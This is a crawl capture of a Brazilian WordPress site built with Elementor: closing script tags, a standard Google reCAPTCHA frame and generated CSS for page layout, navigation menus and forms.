<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","nonce":"4053270582","urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eaemaq.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eaemaq.com.br\/carrinho\/","checkout_page_url":"https:\/\/eaemaq.com.br\/finalizar-assinatura\/","fragments_nonce":"bcde024273"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<style id="dce-template-fix-31b8003e-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://eaemaq.com.br/wp-content/uploads/2020/08/Epiroc-Copy.jpg");}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ovREwDEOwqFzi72DBfGPGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769359773460');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-17389.css?ver=1766480006
body_size: 1490
content:
.elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-background-overlay{background-color:#4054B2;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-17389 .elementor-element.elementor-element-31b8003e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:83px 0px 5px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-17389 .elementor-element.elementor-element-ba4459f > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-ba4459f .elementor-heading-title{font-family:"Fira Sans", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-886ec26{--alignment:left;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-886ec26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon{width:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-text, .elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-17389 .elementor-element.elementor-element-36acf96e > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-36acf96e{margin-top:25px;margin-bottom:0px;z-index:1;}.elementor-17389 .elementor-element.elementor-element-752b0ecf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-10950a96{color:#000000;font-family:"Fira Sans", Sans-serif;line-height:1.9em;}.elementor-17389 .elementor-element.elementor-element-608a59f3 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;color:#000000;}.elementor-17389 .elementor-element.elementor-element-b87827c > .elementor-element-populated{padding:0px 15px 40px 15px;}.elementor-17389 .elementor-element.elementor-element-1c21ceec > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-1c21ceec .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:28px;color:#000000;}.elementor-17389 .elementor-element.elementor-element-fab8083{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-17389 .elementor-element.elementor-element-fab8083:after{content:"0.66";}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__thumbnail__link{width:100%;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__meta-data span + span:before{content:"///";}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__title, .elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__title a{font-size:16px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:030px 0px 60px 0px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-17389 .elementor-element.elementor-element-3f9405a9 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-2de7298{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#FFFFFF;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-html{padding-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear{color:#e62626;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .mce-panel{background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button{font-family:"Fira Sans", Sans-serif;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-17389 .elementor-element.elementor-element-79ca1137{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-dce_range input{opacity:1;}body.elementor-page-17389:not(.elementor-motion-effects-element-type-background), body.elementor-page-17389 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-17389 .elementor-element.elementor-element-31b8003e{padding:60px 0px 60px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-17389 .elementor-element.elementor-element-ba4459f{text-align:center;} .elementor-17389 .elementor-element.elementor-element-886ec26{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-36acf96e{margin-top:0px;margin-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17389 .elementor-element.elementor-element-b87827c > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-17389 .elementor-element.elementor-element-3f9405a9{text-align:center;}.elementor-17389 .elementor-element.elementor-element-2de7298{text-align:center;}}@media(max-width:767px){.elementor-17389 .elementor-element.elementor-element-31b8003e{padding:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-ba4459f .elementor-heading-title{font-size:25px;}.elementor-17389 .elementor-element.elementor-element-886ec26{--alignment:center;} .elementor-17389 .elementor-element.elementor-element-886ec26{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-17389 .elementor-element.elementor-element-fab8083:after{content:"0.5";}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__thumbnail__link{width:100%;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-17389 .elementor-element.elementor-element-752b0ecf{width:76.928%;}.elementor-17389 .elementor-element.elementor-element-b87827c{width:22.085%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17389 .elementor-element.elementor-element-752b0ecf{width:100%;}.elementor-17389 .elementor-element.elementor-element-b87827c{width:100%;}}/* Start custom CSS */.corpo_texto figure > img {
    width:100% !important;
}
.corpo_texto figure{
    width:50% !Important;
}

@media only screen and (max-width: 600px) {
.corpo_texto img{width: 100% !important;} 
    .corpo_texto figure{width: 100% !important;} 
}



.elementor-17351 .elementor-element.elementor-element-1157a3e7 {
    font-family: "Fira Sans", Sans-serif;
    font-size: 14px;
    color: #000;
}

.corpo_texto a {
    color: blue !important; 
    text-decoration: none; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-16293.css?ver=1766479998
body_size: 597
content:
.elementor-16293 .elementor-element.elementor-element-c3fc620 .elementor-button{background-color:#0F128C;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-c3fc620{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363 .elementor-button{background-color:#F7D21E;font-family:"Fira Sans", Sans-serif;font-weight:500;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;}.elementor-16293 .elementor-element.elementor-element-f598a6d{width:var( --container-widget-width, 79.788% );max-width:79.788%;--container-widget-width:79.788%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item:focus{color:#ffde01;fill:#ffde01;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-underline .elementor-item:after,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-overline .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:before,
					 .elementor-16293 .elementor-element.elementor-element-f598a6d .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{background-color:#0F128C;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:hover,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a:focus,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a.highlighted{background-color:#FF1E00;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown .elementor-item, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Fira Sans", Sans-serif;font-size:18px;text-transform:uppercase;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 20px 0px rgba(0,0,0,0.25);}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(255,255,255,0.3);border-bottom-width:1px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}#elementor-popup-modal-16293{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-16293 .dialog-message{width:1000px;height:100vh;align-items:flex-start;}#elementor-popup-modal-16293 .dialog-close-button{display:flex;}#elementor-popup-modal-16293 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:30px;padding-bottom:30px;}}@media(max-width:767px){.elementor-16293 .elementor-element.elementor-element-849ff64 img{width:125px;max-width:125px;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-16293 .elementor-element.elementor-element-c3fc620{z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;align-self:flex-start;z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363 > .elementor-widget-container{margin:0% 0% 0% 25%;}.elementor-16293 .elementor-element.elementor-element-f598a6d{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:78px !important;}}